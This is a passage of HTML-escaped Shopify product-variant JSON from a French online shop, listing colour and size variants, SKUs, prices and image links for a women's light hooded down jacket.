Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566166258,&quot;title&quot;:&quot;Bleu Ciel \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566199026,&quot;title&quot;:&quot;Bleu Ciel \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566231794,&quot;title&quot;:&quot;Bleu Ciel \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566264562,&quot;title&quot;:&quot;Bleu Ciel \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566297330,&quot;title&quot;:&quot;Bleu vert \/ XS&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XS&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566330098,&quot;title&quot;:&quot;Bleu vert \/ S&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ S&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ S&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566362866,&quot;title&quot;:&quot;Bleu vert \/ M&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ M&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ M&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566395634,&quot;title&quot;:&quot;Bleu vert \/ L&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ L&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ L&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566428402,&quot;title&quot;:&quot;Bleu vert \/ XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566461170,&quot;title&quot;:&quot;Bleu vert \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566493938,&quot;title&quot;:&quot;Bleu vert \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566526706,&quot;title&quot;:&quot;Bleu vert \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566559474,&quot;title&quot;:&quot;Bleu vert \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu vert&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202520811#Pink blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612845298,&quot;product_id&quot;:7864262525170,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu vert \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu vert \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu vert&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204501234,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566592242,&quot;title&quot;:&quot;Bordeaux \/ XS&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XS&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XS&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566625010,&quot;title&quot;:&quot;Bordeaux \/ S&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ S&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ S&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566657778,&quot;title&quot;:&quot;Bordeaux \/ M&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy 